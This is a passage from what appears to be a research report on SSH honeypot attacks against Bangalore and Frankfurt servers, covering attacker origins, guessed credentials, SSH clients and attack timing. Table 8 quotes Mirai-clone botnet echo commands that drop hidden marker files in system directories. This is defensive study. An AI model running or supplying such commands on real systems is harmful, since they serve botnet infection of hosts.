
73
Figure 37. Bangalore–top usernames and passwords.
One of the different aspects analyzed was not only the singular username and
passwords but the unique and most common pairs. In regards to Bangalore, the top username
and password pairs align very similarly to that of the global dataset. There were no indicators
that Bangalore received a subset of usernames and passwords that were unique due to its
geographic location. Root,null was by far the most common username/password pair utilized as
seen in Figure 38.
Figure 38. Bangalore–top username and password pairs.

74
Operating systems analysis. Analyzing the top attacking operating systems has
presented its share of surprises and, of course, some of the objective knowns. Bangalore
received a majority of attacks from Linux based systems, unlike that of Singapore. Linux 3.11
and newer was by far the most common totaling 64,723 total attacks. Interestingly, Windows 7-
8 is in second place with a total of 11,670 attacks as seen in Figure 39.
Figure 39. Bangalore–top attacker operating systems.
SSH client analysis. Along with operating systems, SSH clients give a noteworthy amount
of information into the attack structure. For example, we can start to fingerprint bot activity
compared to non-bot by identifying common SSH API’s that are being used to automate the
large portion of attacks.

75
When analyzing Bangalore, we see a similar trend in that the top SSH clients used align
well with the top attacking operating systems. In Bangalores case, the top client was SSH-2.0-
libssh2_1.4.3 with a total of 51,914 connect attempts. Libssh is a client-side C library that
enables the automation of SSH tasks via pre-built methods and functions. This library is both on
Windows and Linux systems and as such is a dynamic and robust method into creating cross
platform SSH attacking binaries. The top SSH clients used to attack and connect with the
Bangalore honeypot is represented by Figure 40.
Figure 40. Bangalore–top SSH clients.
The second most popular was SSH-2.0-OpenSSH_7.3 with a total 12,791 attacks.
OpenSSH is a default SSH software installed on many different Linux distributions. OpenSSH can
be scripted using BASH and other API’s however, not to the extent in which several of the base
API’s can be. This suggests that a large portion of the attacks and connections to the honeypot
were made by actual persons.
Date and time analysis. Bangalores attacks stayed consistent throughout the entirety of
the study with small peaks in overall attacks in late November, 2017 and mid-December, 2017.
Bangalore received, on average, 1,517 attacks per day with a peak of 4,800 attacks on
December 15, 2017 and a low of 489 attacks on January 2, 2018. Figure 41 shows the total

76
number of attacks subject to month (displayed at the top) and by day (displayed on the
bottom). Many of the honeypots have a similar trend line in which the anomalistic behavior is
minimal.
Figure 41. Bangalore–attacks by month and day.
As previously discussed, most weekday trends seem to have a peak of attacks during the
work week and a slow down during the weekend suggesting that these attacks are principally
conduced on a regular work schedule. However, Bangalore saw substantial increases in attacks
during the weekends compared to the weekdays as seen in Figure 42. Figure 42 details these
differences by providing a Sunday through Saturday breakdown and the total amount of attacks
that were observed on that day of the week.

77
Figure 42. Bangalore–attack totals subject to weekday.
We also derived the highest attacks subject to hour of the day in order ascertain if there
were peak times in which a server in Bangalore is more or less at risk. Bangalore saw its
principal attack peaks starting at 6:00am in the morning and gradually climbing until 10:00am
where the total attacks would plateau as seen in Figure 43 where the average number of
attacks are broken down in 24-hour local time format.

78
Figure 43. Bangalore–attack 24 hour averages.
Post-exploitation analysis. The most common attack string noted after a successful
login was uname -a which, is a Linux command that the displays the systems name, version,
kernel version, and other relevant details pertaining to the system architecture. This command
was run a total of 7,063 times.
Similarly, to Singapore, a large portion of the activity was subjugated towards botnet
infections. Specifically, Mirai botnet and other similar Mirai builds. However, a unique botnet
seems to be making its name within all of the honeypots that were used during the duration of
this research. The name is not formally defined but a substantial amount of traffic has been
generated within ‘gweerwe323f’ botnet infection attempts. At this time, it is still considered
unclassified malware but, the security researchers are very well aware of it. Common indicators
of this botnet are echo commands follow by shell code. Many different and unique command
strings were observed and found, as seen in Table 8, to be directly associated to this newer
Mirai clone.

79
Table 8
Bangalore–Unclassified Botnet Command Strings
Server Name Commands
Bangalore echo -e '\x47\x72\x6f\x70/dev' > /dev/.nippon
echo -e '\x47\x72\x6f\x70/dev/pts' > /dev/pts/.nippon
echo -e '\x47\x72\x6f\x70/dev/shm' > /dev/shm/.nippon
echo -e '\x47\x72\x6f\x70/lib/init/rw' > /lib/init/rw/.nippon
echo -e '\x47\x72\x6f\x70/proc' > /proc/.nippon
echo -e '\x47\x72\x6f\x70/sys' > /sys/.nippon
echo -e '\x47\x72\x6f\x70/tmp' > /tmp/.nippon
echo -e '\x47\x72\x6f\x70/var/tmp' > /var/tmp/.nippon
Overall, Bangalore has minimal unique attributes that deviated from the global dataset
considering many of the parameters and data points gathered aligned with common and known
values. However, even acutely unique attributes can be further investigated to provide a more
systematic defense.
Frankfurt.
Attacker analysis. Frankfurt made up over 18% of the total attacks during the 3-month
data aggregation period. A total of 121,633 attacks were logged and categorized. As with all
honeypots, a variation of peak attacks was present. However, Frankfurt did not experience
large anomalistic behavior rather, it saw an initial peak of interest during its first few days of
uptime.
Similarly, to Singapore, Frankfurt received the most attacks from Vietnam whom made
up over 22% of all attacks with 27,226 attacks total. France was the second largest contributor
to the overall attacks against Frankfurt with a total of 13,853 attacks. A listing of the top

80
attacking countries and the total number of attacks that were observed where Vietnam was the
top overall attacker as seen in Table 9.
Table 9
Frankfurt–Top Attacking Countries
Server Name Attacker Country Frankfurt Vietnam 27226
France 13853
United States 12915
Czech Republic 11229
Russian Federation 9407
Ireland 7155
China 6188
Netherlands 4979
Germany 4843
Italy 4119
Frankfurt was attacked by a few unique nation states that were not on a majority of the
honeypots top attacker lists. Nations such as the Czech Republic and Ireland made up a total of
18,384 attacks which, is very much unique to Frankfurt. Figure 44 provides a heat map view of
all the attacking countries in regards to the Frankfurt honeypot. The darker the color, the more
attacks that country initiated.

81
Figure 44. Frankfurt–top attacking countries heat map.
Credentials analysis. The top username used over the 3-month period was root totaling
a substantial 33,461 attempts. In comparison, the second most common used username was
admin with a total 1,705 total login attempts. This is not surprising as root is by far the most
common username passed regardless of honeypot location.
The top observed password was 12345 making it a bit unique compared to the other
honeypots. Whereas the exclamation mark (!) has been within all the honeypots top 5,
Frankfurt has it in 6th place. A representative graphic, Figure 45, displays the top usernames
(left) and the top passwords (right) in a format to which the larger the circle, the more overall
attempts to login to the system were made with that credential.

82
Figure 45. Frankfurt–top username and passwords.
Our analysis also analyzes unique username and password pairs that were used in order
to discern if there is a unique trend of combinations that correlate with the honeypot location.
Frankfurt did not present any unique combinations as they aligned very symmetrically with the
global dataset, as displayed by Figure 46.
Figure 46. Frankfurt–top username and password combinations.
Operating systems analysis. Frankfurt was attacked a total of 40,517 times from Linux
3.11 and newer operating systems. Windows 7 or 8 was second in overall attacks with a total of
19,911 total attacks. The usage of Linux based operating systems is common and originally

83
hypothesized that it would be the largest contributor to overall attacks. All of the attacking
operating systems subject to total attacks conducted can be seen in Figure 47.
Figure 47. Frankfurt–top attacking operating systems.
SSH client analysis. The top SSH client observed attacking the Frankfurt honeypot was
SSH-2.0-libssh2_1.4.3 which, has been seen in all honeypot attack records. Libssh2 was credited
with 37,034 total connection attempts. This suggests a scripted attacking structure as libssh2 is
a C based SSH library. Interestingly, Granados-1.0, a Windows based .NET (C#) SSH API was used
a total of 26,105 times. A breakdown of each observed SSH client and its subsequent
connection attempts can be seen in Figure 48.

84
Figure 48. Frankfurt–top attacking clients.
Date and time analysis. Frankfurt’s highest attack date was on November 12, 2017 with
a total of 4,891 attacks. November 12th was two days after the honeypot was built. The lowest
attack date was on November 21, 2017 with a total of 697 attacks. The average attacks per day
was 1,414.
Frankfurt did have one attack anomaly just two days after the host was initialized.
Figure 49 displays the overall attacks from a month and day aspect where the months are listed
on the top and the days listed on the bottom. A noticeable spike in overall attacks was
immediately observed after the host went online. Unlike several of the honeypots, discovery of
this hosts IP was rapid and spread faster than usual. Traffic to this host was almost immediate
suggesting either this host was assigned a previously known IPv4 address or, the publishing of
its DNS record spread much faster than expected. As such, attacks spiked and then tapered
back down.

85
Figure 49. Frankfurt–attacks by month and day.
When we analyze the attack data from November 10, 2017 to November 11, 2017, we
see that the Czech Republic was responsible for over 50% of the total attacks (10,879 total
attacks) that occurred during this date range. A breakdown of the top attackers during this date
range, their total attacks by day, and their grand total can be viewed in Table 10.

86
Table 10
Frankfurt–Anomalous Attacks Subject to Attacking Country
November Grand
Total Server Name Attacker Country 10 11 12 13 14 15 16
Frankfurt Czech Republic 237 1638 2906 3033 1957 1004 104 10879
Vietnam 230 156 550 923 862 577 862 4160
Russian Federation 19 686 30 37 33 980 40 1825
China 90 198 115 93 74 165 270 1005
United States 47 81 118 225 163 144 122 900
Korea, Republic of 17 14 489 16 10 10 12 568
Netherlands 2 1 227 16 21 35 73 375
France 148 21 26 32 48 43 25 343
Frankfurt receives a majority of its total attacks during the workweek. The attack totals
are structured in that Monday the attacks start to increase with a peak on Wednesday and a
gradual decline heading into the weekend as seen in Figure 50. This suggests that Frankfurt is in
fact being attacked on a very coordinated schedule that resembles that of a standard working
day and week.

87
Figure 50. Frankfurt–attacks by workday.
In analyzing the attacks subject to a twenty-four-hour period, we found that at 6:00am
local Frankfurt time, we start to see a gradual rise on overall attacks with a decline during the
lunch hours (11:00am-1:00pm). Attacks rise slightly during the end of the working day and start
to taper off at 5:00pm. As stated in the weekday analysis, this strongly suggests that Frankfurt
is susceptible to a much larger attack surface during the standard working hours. Observed
attacks subject to a 24-hour time period can be view by average overall totals in Figure 51.

88
Figure 51. Frankfurt–attack 24 hour averages.
Post-exploitation analysis. We observed a total of 127 unique command strings after a
successful exploitation of the Frankfurt host. The most common string being uname -a which, is
by far the most common command string as the script and or individual attacker is attempting
to enumerate the system by obtaining details on the operating system and its architecture.
Frankfurt has a small amount of overall botnet activity. Frankfurt saw several malicious
binaries and scripts that were representative of a botnet pre-infection processes however,
several of the commands were more malicious in nature with an intent to remove or destroy
